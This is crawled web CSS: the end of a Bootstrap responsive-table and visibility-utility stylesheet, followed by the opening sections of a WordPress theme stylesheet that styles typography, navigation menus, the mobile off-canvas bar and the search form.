.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
background-color: #faf2cc;
}
@media (max-width: 767px) {
.table-responsive {
width: 100%;
margin-bottom: 15px;
overflow-y: hidden;
overflow-x: scroll;
-ms-overflow-style: -ms-autohiding-scrollbar;
border: 1px solid #dddddd;
-webkit-overflow-scrolling: touch;
}
.table-responsive > .table {
margin-bottom: 0;
}
.table-responsive > .table > thead > tr > th,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > td {
white-space: nowrap;
}
.table-responsive > .table-bordered {
border: 0;
}
.table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
border-left: 0;
}
.table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
border-right: 0;
}
.table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
border-bottom: 0;
}
}
/*@import "bootstrap/less/forms.less";*/
/*@import "bootstrap/less/buttons.less";*/
/*@import "bootstrap/less/component-animations.less";*/
/*@import "bootstrap/less/glyphicons.less";*/
/*@import "bootstrap/less/dropdowns.less";*/
/*@import "bootstrap/less/button-groups.less";*/
/*@import "bootstrap/less/input-groups.less";*/
/*@import "bootstrap/less/navs.less";*/
/*@import "bootstrap/less/navbar.less";*/
/*@import "bootstrap/less/breadcrumbs.less";*/
/*@import "bootstrap/less/pagination.less";*/
/*@import "bootstrap/less/pager.less";*/
/*@import "bootstrap/less/labels.less";*/
/*@import "bootstrap/less/badges.less";*/
/*@import "bootstrap/less/jumbotron.less";*/
/*@import "bootstrap/less/thumbnails.less";*/
/*@import "bootstrap/less/alerts.less";*/
/*@import "bootstrap/less/progress-bars.less";*/
/*@import "bootstrap/less/media.less";*/
/*@import "bootstrap/less/list-group.less";*/
/*@import "bootstrap/less/panels.less";*/
/*@import "bootstrap/less/wells.less";*/
/*@import "bootstrap/less/close.less";*/
/*@import "bootstrap/less/modals.less";*/
/*@import "bootstrap/less/tooltip.less";*/
/*@import "bootstrap/less/popovers.less";*/
/*@import "bootstrap/less/carousel.less";*/
.clearfix:before,
.clearfix:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.clearfix:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
visibility: hidden !important;
}
.affix {
position: fixed;
}
@-ms-viewport {
width: device-width;
}
.visible-xs,
tr.visible-xs,
th.visible-xs,
td.visible-xs {
display: none !important;
}
@media (max-width: 767px) {
.visible-xs {
display: block !important;
}
tr.visible-xs {
display: table-row !important;
}
th.visible-xs,
td.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-xs.visible-sm {
display: block !important;
}
tr.visible-xs.visible-sm {
display: table-row !important;
}
th.visible-xs.visible-sm,
td.visible-xs.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-xs.visible-md {
display: block !important;
}
tr.visible-xs.visible-md {
display: table-row !important;
}
th.visible-xs.visible-md,
td.visible-xs.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-xs.visible-lg {
display: block !important;
}
tr.visible-xs.visible-lg {
display: table-row !important;
}
th.visible-xs.visible-lg,
td.visible-xs.visible-lg {
display: table-cell !important;
}
}
.visible-sm,
tr.visible-sm,
th.visible-sm,
td.visible-sm {
display: none !important;
}
@media (max-width: 767px) {
.visible-sm.visible-xs {
display: block !important;
}
tr.visible-sm.visible-xs {
display: table-row !important;
}
th.visible-sm.visible-xs,
td.visible-sm.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
display: block !important;
}
tr.visible-sm {
display: table-row !important;
}
th.visible-sm,
td.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-sm.visible-md {
display: block !important;
}
tr.visible-sm.visible-md {
display: table-row !important;
}
th.visible-sm.visible-md,
td.visible-sm.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-sm.visible-lg {
display: block !important;
}
tr.visible-sm.visible-lg {
display: table-row !important;
}
th.visible-sm.visible-lg,
td.visible-sm.visible-lg {
display: table-cell !important;
}
}
.visible-md,
tr.visible-md,
th.visible-md,
td.visible-md {
display: none !important;
}
@media (max-width: 767px) {
.visible-md.visible-xs {
display: block !important;
}
tr.visible-md.visible-xs {
display: table-row !important;
}
th.visible-md.visible-xs,
td.visible-md.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-md.visible-sm {
display: block !important;
}
tr.visible-md.visible-sm {
display: table-row !important;
}
th.visible-md.visible-sm,
td.visible-md.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
display: block !important;
}
tr.visible-md {
display: table-row !important;
}
th.visible-md,
td.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-md.visible-lg {
display: block !important;
}
tr.visible-md.visible-lg {
display: table-row !important;
}
th.visible-md.visible-lg,
td.visible-md.visible-lg {
display: table-cell !important;
}
}
.visible-lg,
tr.visible-lg,
th.visible-lg,
td.visible-lg {
display: none !important;
}
@media (max-width: 767px) {
.visible-lg.visible-xs {
display: block !important;
}
tr.visible-lg.visible-xs {
display: table-row !important;
}
th.visible-lg.visible-xs,
td.visible-lg.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-lg.visible-sm {
display: block !important;
}
tr.visible-lg.visible-sm {
display: table-row !important;
}
th.visible-lg.visible-sm,
td.visible-lg.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-lg.visible-md {
display: block !important;
}
tr.visible-lg.visible-md {
display: table-row !important;
}
th.visible-lg.visible-md,
td.visible-lg.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-lg {
display: block !important;
}
tr.visible-lg {
display: table-row !important;
}
th.visible-lg,
td.visible-lg {
display: table-cell !important;
}
}
.hidden-xs {
display: block !important;
}
tr.hidden-xs {
display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-xs,
tr.hidden-xs,
th.hidden-xs,
td.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-xs.hidden-sm,
tr.hidden-xs.hidden-sm,
th.hidden-xs.hidden-sm,
td.hidden-xs.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-xs.hidden-md,
tr.hidden-xs.hidden-md,
th.hidden-xs.hidden-md,
td.hidden-xs.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-xs.hidden-lg,
tr.hidden-xs.hidden-lg,
th.hidden-xs.hidden-lg,
td.hidden-xs.hidden-lg {
display: none !important;
}
}
.hidden-sm {
display: block !important;
}
tr.hidden-sm {
display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-sm.hidden-xs,
tr.hidden-sm.hidden-xs,
th.hidden-sm.hidden-xs,
td.hidden-sm.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm,
tr.hidden-sm,
th.hidden-sm,
td.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-sm.hidden-md,
tr.hidden-sm.hidden-md,
th.hidden-sm.hidden-md,
td.hidden-sm.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-sm.hidden-lg,
tr.hidden-sm.hidden-lg,
th.hidden-sm.hidden-lg,
td.hidden-sm.hidden-lg {
display: none !important;
}
}
.hidden-md {
display: block !important;
}
tr.hidden-md {
display: table-row !important;
}
th.hidden-md,
td.hidden-md {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-md.hidden-xs,
tr.hidden-md.hidden-xs,
th.hidden-md.hidden-xs,
td.hidden-md.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-md.hidden-sm,
tr.hidden-md.hidden-sm,
th.hidden-md.hidden-sm,
td.hidden-md.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md,
tr.hidden-md,
th.hidden-md,
td.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-md.hidden-lg,
tr.hidden-md.hidden-lg,
th.hidden-md.hidden-lg,
td.hidden-md.hidden-lg {
display: none !important;
}
}
.hidden-lg {
display: block !important;
}
tr.hidden-lg {
display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-lg.hidden-xs,
tr.hidden-lg.hidden-xs,
th.hidden-lg.hidden-xs,
td.hidden-lg.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-lg.hidden-sm,
tr.hidden-lg.hidden-sm,
th.hidden-lg.hidden-sm,
td.hidden-lg.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-lg.hidden-md,
tr.hidden-lg.hidden-md,
th.hidden-lg.hidden-md,
td.hidden-lg.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-lg,
tr.hidden-lg,
th.hidden-lg,
td.hidden-lg {
display: none !important;
}
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
display: none !important;
}
@media print {
.visible-print {
display: block !important;
}
tr.visible-print {
display: table-row !important;
}
th.visible-print,
td.visible-print {
display: table-cell !important;
}
.hidden-print,
tr.hidden-print,
th.hidden-print,
td.hidden-print {
display: none !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0
body_size: 20830
content:
/*--------------------------------------------------------------------------

A ThemeMaha Framework - Copyright (c) 2014
Please be extremely cautions editing this file!

- CSS - Mark 1.0.0

 ---------------------------------------------------------------------------

1.	Theme Global Styles
2.	Header Styles
3.	Page + Custom Page Layout Styles
4.  Plugin Related Styles
5.	Sidebar Styles
6.  Shortcode Styles
7.	Blog + Pagination Styles
8.	Form Styles - Comment & Contact Styles
9.	Footer Styles
10.	Responsive
11.	Browser Fixes

-------------------------------------------------------------------------*/


/* --------------------------------------------------------------------------
 *	1.	Theme Global Styles
---------------------------------------------------------------------------*/

body {
	min-height: 480px;
	line-height: 1.5em;
	-webkit-font-smoothing: antialiased;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	color: #595858;
	visibility: visible !important;
}

*:focus, a:focus{outline:none;}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea, select {
	font-size: 15px;
	padding: 10px 17px;
	color: #595858;
	border: 1px solid #dadada;
	border-radius: 0;
	background: #FFF;
	margin: 0 0 20px 0;
	max-width: 100%;
	outline: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea {
	z-indexwebkit-appearance: none;
}

p {margin: 0 0 21px 0;}

hr {
	border-top: 6px solid #333;
	margin-top: 30px;
	margin-bottom: 30px;
}
hr.light{border-top-color:#ddd;}
hr:first-child{margin-top:0;}
hr.hr-thin-bottom{margin-bottom:15px;}
hr.hr-thin-top{margin-top:15px;}

h1, h2, h3, h4, h5, h6,
.widget_popular_post .nav-popular-post li a {
	margin-bottom:20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	line-height: 1.4em;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333333; }
h1 [class^="tm-"], h1 > [class*=" tm-"], h2 [class^="tm-"], h2 > [class*=" tm-"], h3 [class^="tm-"], h3 > [class*=" tm-"], h4 [class^="tm-"], h4 > [class*=" tm-"], h5 [class^="tm-"], h5 > [class*=" tm-"], h6 [class^="tm-"], h6 > [class*=" tm-"] {
	font-size: inherit;
}

h1 + h2, h1 + h3, h1 + h4, h1 + h5, h1 + h6 {
	margin-top: 0;
}

h2 + h3, h2 + h4, h2 + h5, h2 + h6 {
	margin-top: 0;
}

h3 + h4, h3 + h5, h3 + h6 {
	margin-top: 0;
}

img {
	max-width: 100%;
	height: auto;
}

blockquote {
	font-family:'Georgia';
	margin:27px 0;
	font-style: italic;
	background-image:url(../../images/quote.gif);
	background-repeat:no-repeat;
	background-color: #f5f6f7;
	background-size:23px;
	background-position:24px 30px;
	padding:25px 25px 25px 70px;
}
blockquote p {
	font-size:1.2em;
	line-height:1.5;
	color:#333;
}

pre {
	margin: 1.5em 0;
	border-style: dashed;
	line-height: 2em;
	border-radius: 0;
}

em{font-style: italic; font-weight: inherit !important;}

a{color : #595858;}
a:hover {color: inherit;}

table {
	border-top: 2px solid #999;
	border-bottom: 2px solid #999;
}
table thead {
	border-bottom: 1px solid #ddd;
}
table tr + tr {
	border-top: 1px solid #ddd;
}
table th, table td {
	padding: 5px 10px;
}
mark{
	padding: 1px 5px 2px 5px;
	background-color: transparent;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
.site-outline{display: none !important;}
.clearfix:before,
.clearfix:after{
	content: "";
	display: table;
}
.clearfix:after{clear: both;}
.clearfix{zoom: 1;}
.both{clear: both;}

/* WORDPRESS DEFAULT +++++++++++ */
.alignleft{float:left}
.alignright{float:right}
.aligncenter{text-align:center;margin-left:auto;margin-right:auto;}
img.aligncenter{margin-left:auto;margin-right:auto;display:block}

.wp-caption{position: relative; margin-bottom: 13px; display: inline-block; max-width: 100%;}
.wp-caption img{margin-bottom:0 !important;transition:all .3s cubic-bezier(.4,0,.2,1);}
.wp-caption-text{
	position:absolute;
	left:0;right:0;bottom:0;
	margin-bottom: 0px !important;
	padding:30px 14px 8px 14px;
	font-size:0.9em;
	color:#fff;
	text-shadow:1px 1px 2px #000000;
	background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
}
/*.wp-caption:hover > .wp-caption-text{padding-top:30%;}*/
.wp-caption > a{
	display:inline-block;
	width:100%;height:100%;
	background:#000;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.wp-caption:hover > a img{opacity:0.9;}
.text-content img{margin-bottom: 13px;}
.text-content a{/*border-bottom: dotted 1px #cacaca;*/ /*opacity: 0.8;*/}
.text-content ul, .text-content ol { margin-bottom: 21px; }
/*.text-content a:hover{opacity: 1;}*/
/*.main-content .text-content h1, .main-content .text-content h2, .main-content .text-content h3, .main-content .text-content h4, .main-content .text-content h5, .main-content .text-content h6{margin-bottom: 0.6em;margin-top: 0.1em;} */
img.alignleft, .wp-caption.alignleft{margin-right: 23px}
img.alignright, .wp-caption.alignright{margin-left: 23px}
.wp-caption.aligncenter{display: table;}
.wp-caption.aligncenter figure{position: relative;display: inline-block;}

.bypostauthor{}
.gallery-caption{}

.maha-wp-gallery{clear:both;margin-bottom:20px;}
.maha-wp-gallery figure{float:left;padding:2px;position:relative;}
.maha-wp-gallery .g-size-1{width:100%;}
.maha-wp-gallery .g-size-2{width:50%;}
.maha-wp-gallery .g-size-2 img{width:100%}
.maha-wp-gallery .g-size-3{width:33.3333%;}
.maha-wp-gallery .g-size-4{width:25%;}
.maha-wp-gallery figure a {opacity:0.9;border:0 !important;cursor:pointer;}
.maha-wp-gallery figure .caption-wrap{position:relative;}
.maha-wp-gallery figure img{margin:0;padding:0;}

/* Custom Default */
.hidden{display: none;}
.text-center{text-align: center;}
.text-right{text-align: right;}

.vp-970{display: none;}
.vp-750{display: none;}
.vp-fluid{display: none;}
.vp-1170{display: block;}
.vp-320{display: none;}


/*.no-image { background-color: #cacaca; }*/

.page-sidebar .container .col-sm-4{position: static;}

/* --------------------------------------------------------------------------
 *	2.	Header Style
---------------------------------------------------------------------------*/
/*Of Canvas*/
#off-canvas-body{
	background: #fff;
	position: relative;
	left: 0;
	height: auto;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}
/*Mobile*/
.mobile-bar{
	width: 300px;
	top: 0;
	left: 0;
	position: absolute;
	visibility: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-ms-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #212121;
}
.mobile-bar #close-mobile-bar{
	text-align:center;
	color:#eaeaea;
	padding:0;
	cursor:pointer;
	font-size:26px;
	line-height:46px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar #close-mobile-bar:hover{color: #31bb89;}
.mobile-bar ul{margin:0;padding:0;}
.mobile-bar ul ul{
	display:none;
	margin-left:21px;
}
.mobile-bar ul li{
	position: relative;
	display: block;
	width: 100%;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
}
.mobile-bar ul li a{
	color: #eaeaea;
	font-size: 14px;
	text-transform: uppercase;
	display: block;
	position: relative;
	line-height: 1.4em;
	text-decoration: none;
	margin: 0px;
	padding: 14px 19px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
/*.mobile-bar ul li a:hover,
.mobile-bar ul li.current_page_ancestor > a,
.mobile-bar ul li.current-menu-parent > a,
.mobile-bar ul li.current-menu-item > a,
.mobile-bar ul li.current_page_item > a{background: #181818;}*/

.mobile-bar ul li a:hover, .mobile-bar ul li.current-menu-item > a { color: #31bb89; }

.mobile-bar ul li .navmob-sub-menu{
	cursor: pointer;
	right: 0px;
	position: absolute;
	font-size: 20px;
	z-index: 999;
	padding: 12px 12px 11px 10px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.mobile-bar ul li .navmob-sub-menu:hover,
.mobile-bar ul li .navmob-sub-menu .tm-up-open-mini{color:#eaeaea; }

#search-mobile-bar input{width:100%;margin-bottom:0;border:0;}
#search-mobile-bar .search-button{
	position:absolute;
	background:none;
	border:none;
	right:0;
	padding:7px 11px;
}

#body-maha{overflow-x: hidden;background: #212121;}
#body-maha.st-menu-open #off-canvas-body {
	overflow: hidden;
	-ms-transform: translateX(300px);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}
#body-maha.st-menu-open .mobile-bar {
	visibility: visible;
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
	-ms-transform: translateX(0);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}


/* Top Menu */
#top-bar-sticky { background: #212121; color: #eaeaea; }
#top-bar-sticky a { color: #eaeaea; }

.ul-nav ul{margin-bottom: 0px; padding: 0px;}
.ul-nav ul li{
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 11px;
}
.ul-nav ul#menu-top-menu > li > a{ margin: 2px 0; }
.ul-nav ul li a{
	display: block;
	padding:2px 10px 0;
	line-height:38px;
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.ul-nav ul li ul{
	padding-bottom:6px;
	visibility:hidden;
	position:absolute;
	width:180px;
	z-index:10000;
	background:#212121;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	opacity:0;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.ul-nav ul li:hover ul{
	opacity: 1;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	visibility: visible;
}
.ul-nav ul li ul li{
	display: block;
	border: 0px;
}
.ul-nav ul li ul li a{
	font-size:13px;
	line-height:36px;
	padding:0 15px;
	border:0;
}
#top-bar-sticky a:hover,
#top-bar-sticky .current-menu-item a { color: #31bb89; }
/*.ul-nav ul li ul li:hover ul{ display: none; }*/

#top-right-nav{float: right; text-align: right;}
#top-right-nav > * { display: inline-block; margin-right: 15px; }
#top-right-nav > *:last-child { margin-right: 0; }

#top-right-nav .social-top ul { margin: 0; padding: 0; }
#top-right-nav .social-top ul li { display: inline-block; list-style: none; }
#top-right-nav .social-top ul li a{
	display:block;
	padding:0 10px;
	line-height:38px;
	text-decoration:none;
	font-size:15px;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}


/* User Login & Register */
.top-bar .top-user{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 11px;
	text-transform: uppercase;
	line-height: 38px;
	/*color: #eaeaea;*/
}
.top-bar .top-user a{
	text-decoration:none;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.top-bar .top-user i{font-size:16px;padding-right:5px;}


/*Mobile*/
#top-mobile-wrapper{display:none;}
#top-mobile-wrapper a{
	color:#eaeaea;
	font-size:24px;
	padding:0 11px;
	display:inline-block;
	cursor:pointer;
	line-height:46px;
	margin-left:-10px;
}

/* Main Bar */
#thelogo { margin-left: 3px; }
.the-logo-center{float:none !important;}
#thelogosmall{float:left;height:54px;}
#thelogosmall img{
	margin-top:6px;
	position:absolute;
	opacity:0;
	top:-20px;
	left:30px;
}
#thelogosmall.nav-main-affix img{
	transition:all .2s cubic-bezier(.4,0,.2,1);
	opacity:1;
	top:0;
}

#main-ads .vp-970{padding-top: 10px;}

.main-logo-ads-wrap{padding: 17px 0px 11px 0px;}

.main-logo-ads .main-logo-center, .main-nav-center{text-align: center;}
.main-nav-center ul li ul{text-align: left}
#main-nav-bar{
	position: relative;
	background: #fff;
	min-height: 4px;
	z-index: 9999;
}
#main-nav-bar.on-stuck {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	opacity:0.95;
}
.admin-bar .sticky-wrapper.is-sticky .main-nav-bar{margin-top: 28px;}

.header-bar-sticky{
	position: fixed;
	top: 0px;
	z-index: 99999;
	left: 0px;
	right: 0px;
}
.main-ul-nav ul,
#main-nav-bar.on-stuck{
	padding:0;
	margin:0;
}

#main-nav-bar.on-stuck, #main-nav-bar:not(.on-stuck) .main-ul-nav {
	-webkit-box-shadow: 0 -4px 0 #333333 inset;
	-moz-box-shadow: 0 -4px 0 #333333 inset;
	box-shadow: 0 -4px 0 #333333 inset;
}
.main-ul-nav ul li{
	display: inline-block;
	list-style: none;
	font-size: 13px;
}
.main-ul-nav ul li a{
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	font-size: 16px;
	color: #333333;
	line-height: 54px;
	text-transform: uppercase;
	display: block;
	padding: 0 10px;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.main-ul-nav ul li:hover a { color: #31bb89; }

.main-ul-nav ul li .sub-ord-nav{
	margin-top: 19px;
	line-height: 1em;
	float: right;
	position: relative;
	width: 7px;
	right: -3px;
}

/* Home Button */
.main-ul-nav ul li ul{display: none;}

/*Mega Menu*/
.main-ul-nav ul li .nav-sub-wrap {
	position: absolute;
	left: 0px;
	width: 100%;
	z-index: 999;
	-webkit-transition: opacity 0.3s ease-in;
	-moz-transition: opacity 0.3s ease-in;
	-ms-transition: opacity 0.3s ease-in;
	-o-transition: opacity 0.3s ease-in;
	transition: opacity 0.3s ease-in;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	display: none;
	padding: 0 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw { background-color: #ffffff; }

.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw{
	border-top: 0;
	padding: 25px 10px;
	margin: 0 -10px;
}
.main-ul-nav ul li .nav-sub-wrap:not(.ord-nav) .nsw.mm-full{
	padding: 25px;
}
.main-ul-nav ul li .nav-sub-wrap .nsw-shadow{
	-webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap ul{display: block;}
.main-ul-nav ul li:hover > .nav-sub-wrap{
	width: 100%;
}
.main-ul-nav .nav-sub-wrap .mm-full{padding-left: 15px;padding-right: 15px;}

/*Sub Menus*/
.main-ul-nav .nav-sub-wrap .nav-sub-menus{/*padding-right: 40px;padding-top: 1px;*/}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li{
	float: left;
	position: relative;
	width: 100%;
	transition:all .3s cubic-bezier(.4,0,.2,1);
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{
	font-size: 14px;
	display: block;
	color: #333333;
	position: relative;
	line-height: 1.4em;
	margin: 0px;
	padding: 11px 16px;
}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:last-child a{}
.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li:hover {
	background: #ebebeb;
}

/*Sub Posts*/
.main-ul-nav .nav-sub-wrap .nav-sub-posts a{
	padding: 0;
	margin: 0;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .thumb-wrap{
	margin-bottom: 12px;
	position: relative;
	overflow: hidden;
	background-color: #cacaca;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{
	font-size: 16px;
	line-height: 1.4em;
	color: #333333;
	margin: 0;
	text-transform: none;
}
.main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title:hover{text-decoration: underline;}

/*Single Menu*/
.main-ul-nav ul li.ord-nav-offset{position: relative;}
.main-ul-nav > ul > li.menu-item-language{position: relative;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav{
	width: 250px;
	padding: 0px;
	-webkit-box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
	box-shadow: inset 0 0px 0px 0 rgba(0, 0, 0, 0), 1px 2px 3px rgba(0, 0, 0, 0.2);
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nsw{/*padding-top: 3px; padding-bottom: 5px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus{/*padding-right: 0px;*/}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .sub-ord-nav{position: absolute;font-size: 17px;right: 19px;z-index: 1;margin-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav {
	left: 250px;
	top: 0px;
	margin-left: 0;
}
.main-ul-nav ul li .nav-sub-wrap.ord-nav ul li .nav-sub-wrap.ord-nav .nsw{padding-top: 0px;}
.main-ul-nav ul li .nav-sub-wrap.ord-nav .nav-sub-menus ul li a{padding: 14px 16px;}

/* Main Search Form */
#main-search{
	position: relative;
}
#main-search-form{ /*background: #f6f6f6;*/ text-align: left; }
#main-search .go-search{float: right;}
#main-search .close-search-form{
	float: right;
	cursor: pointer;
	font-size: 24px;
	line-height: 95px;
	width: 20px;
}
#main-search .loading-search-result{
	display: none;
	float: right;
	line-height: 95px;
	padding-right: 10px;    
	opacity: .5;  
}
#main-search .loading-search-result img{
	width: 22px;
	margin-top: 4px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#main-search .search-field{
	width: 80%;
	padding: 17px 0px;
	border: 0px;
	margin: 0px;
	height:95px;
	background: transparent;
}
#main-nav-bar.search-form{border-top: 1px solid #dbdbdb;}
#search-nav, #login-nav, #logout-nav, #cart-nav {float:right;margin-right:12px;}
#cart-nav {cursor:pointer;}

.open-cart-form,
.open-search-form{
	font-size:18px;
	line-height:49px;
	cursor:pointer;
	color:#333333;
}
.open-cart-form {padding-right: 5px; }
